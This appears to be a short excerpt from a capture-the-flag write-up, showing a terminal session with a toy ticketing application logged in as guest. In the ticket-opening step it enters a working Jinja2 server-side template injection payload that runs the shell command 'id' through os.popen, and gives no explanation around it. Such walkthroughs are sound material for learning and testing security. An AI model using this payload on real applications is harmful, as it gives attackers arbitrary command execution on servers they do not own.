 username> guest
password> guest
Welcome to our own ticketing system. This application is still under
development so if you find any issue please report it to mail@mzfr.me
Enter "help" to get the list of available commands.
> help
help Show this menu
update Update the ticketing software
open Open a new ticket
close Close an existing ticket
exit Exit
> open
Title: {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
Description: {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
>